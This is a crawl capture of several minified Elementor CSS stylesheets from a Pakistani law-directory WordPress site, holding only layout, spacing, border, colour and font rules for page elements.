.elementor-element.elementor-element-e6aa130{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-530 .elementor-element.elementor-element-44e2cd0>.elementor-widget-container{padding:15px 15px 15px 15px;background-color:#F9F9F9}.elementor-530 .elementor-element.elementor-element-4eb4023{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;border-style:none;--border-style:none;--border-radius:0px 0px 0px 0px;--border-top-left-radius:0px;--border-top-right-radius:0px;--border-bottom-right-radius:0px;--border-bottom-left-radius:0px;box-shadow:0 0 4px 0 rgba(0,0,0,.25);--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:30px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px}.elementor-530 .elementor-element.elementor-element-4eb4023:not(.elementor-motion-effects-element-type-background),.elementor-530 .elementor-element.elementor-element-4eb4023>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F9F9F9}.elementor-530 .elementor-element.elementor-element-4eb4023,.elementor-530 .elementor-element.elementor-element-4eb4023::before{--border-transition:0.3s}.elementor-530 .elementor-element.elementor-element-1205209{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:15px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px}.elementor-530 .elementor-element.elementor-element-1205209:not(.elementor-motion-effects-element-type-background),.elementor-530 .elementor-element.elementor-element-1205209>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F9F9F9}.elementor-530 .elementor-element.elementor-element-1205209,.elementor-530 .elementor-element.elementor-element-1205209::before{--border-transition:0.3s}.elementor-530 .elementor-element.elementor-element-a21b864{--display:flex;--background-transition:0.3s}.elementor-530 .elementor-element.elementor-element-0d723d0{text-align:center}.elementor-530 .elementor-element.elementor-element-0d723d0 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:26px;font-weight:600}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-530 .elementor-element.elementor-element-c6b4c6a:after{content:"0.66"}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-post__meta-data span+span:before{content:"•"}.elementor-530 .elementor-element.elementor-element-c6b4c6a{--grid-column-gap:30px;--grid-row-gap:35px}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-post__text{margin-top:20px}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-post__badge{right:0}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-post__card .elementor-post__badge{margin:20px}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-post__title,.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-post__title a{font-family:"Raleway",Sans-serif;font-size:16px;font-weight:600}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-post__excerpt p{font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400}@media(min-width:768px){.elementor-530 .elementor-element.elementor-element-42d2dc8{--content-width:100%}.elementor-530 .elementor-element.elementor-element-edb9ce7{--content-width:45%}.elementor-530 .elementor-element.elementor-element-bd67f18{--content-width:100%}.elementor-530 .elementor-element.elementor-element-b116165{--width:67.916%}.elementor-530 .elementor-element.elementor-element-4eb4023{--width:50%}}@media(max-width:1024px){.elementor-530 .elementor-element.elementor-element-e6aa130{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}@media(max-width:767px){.elementor-530 .elementor-element.elementor-element-e6aa130{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-530 .elementor-element.elementor-element-c6b4c6a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-530 .elementor-element.elementor-element-c6b4c6a:after{content:"0.5"}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-350.css?ver=1691450685
body_size: 234
content:
.elementor-350 .elementor-element.elementor-element-c4ff1bc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-350 .elementor-element.elementor-element-c4ff1bc,.elementor-350 .elementor-element.elementor-element-c4ff1bc::before{--border-transition:0.3s}.elementor-350 .elementor-element.elementor-element-ad71817{--width:100%;--min-height:200px;--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-width-top:1px;--border-width-right:1px;--border-width-bottom:1px;--border-width-left:1px;border-color:#CCC;--border-color:#CCCCCC;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:20px;--padding-right:20px;--padding-bottom:20px;--padding-left:20px}.elementor-350 .elementor-element.elementor-element-ad71817,.elementor-350 .elementor-element.elementor-element-ad71817::before{--border-transition:0.3s}.elementor-350 .elementor-element.elementor-element-0033741 .elementor-heading-title{color:#CF9455;font-family:"Raleway",Sans-serif;font-size:18px;font-weight:500;line-height:1.5em}.elementor-350 .elementor-element.elementor-element-8879f56{color:#666;font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400}.elementor-350 .elementor-element.elementor-element-064c655 .elementor-icon-list-icon i{color:#CF9455;font-size:14px}.elementor-350 .elementor-element.elementor-element-064c655 .elementor-icon-list-icon svg{fill:#CF9455;--e-icon-list-icon-size:14px}.elementor-350 .elementor-element.elementor-element-064c655 .elementor-icon-list-icon{width:14px}body:not(.rtl) .elementor-350 .elementor-element.elementor-element-064c655 .elementor-icon-list-text{padding-left:5px}body.rtl .elementor-350 .elementor-element.elementor-element-064c655 .elementor-icon-list-text{padding-right:5px}.elementor-350 .elementor-element.elementor-element-064c655 .elementor-icon-list-text,.elementor-350 .elementor-element.elementor-element-064c655 .elementor-icon-list-text a{color:#CF9455}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lawyersofpakistan.pk/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-411.css?ver=1691450685
body_size: 256
content:
.elementor-411 .elementor-element.elementor-element-a1e0383{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px}.elementor-411 .elementor-element.elementor-element-a1e0383,.elementor-411 .elementor-element.elementor-element-a1e0383::before{--border-transition:0.3s}.elementor-411 .elementor-element.elementor-element-5c76ab5{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0 1px 0;--border-width-top:1px;--border-width-right:0px;--border-width-bottom:1px;--border-width-left:0px;border-color:#CCC;--border-color:#CCCCCC;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:20px;--padding-right:20px;--padding-bottom:20px;--padding-left:20px}.elementor-411 .elementor-element.elementor-element-5c76ab5,.elementor-411 .elementor-element.elementor-element-5c76ab5::before{--border-transition:0.3s}.elementor-411 .elementor-element.elementor-element-8fb1c6e .elementor-heading-title{color:#CF9455;font-family:"Raleway",Sans-serif;font-size:18px;font-weight:500;line-height:1.5em}.elementor-411 .elementor-element.elementor-element-b351423{color:#666;font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400}.elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-icon i{color:#666;font-size:14px}.elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-icon svg{fill:#666;--e-icon-list-icon-size:14px}.elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-icon{width:14px}body:not(.rtl) .elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-text{padding-left:5px}body.rtl .elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-text{padding-right:5px}.elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-text,.elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-text a{color:#666}.elementor-411 .elementor-element.elementor-element-e8e50af .elementor-icon-list-item{font-family:"Open Sans",Sans-serif;font-size:14px;font-weight:400}@media(min-width:768px){.elementor-411 .elementor-element.elementor-element-5c76ab5{--width:100%}}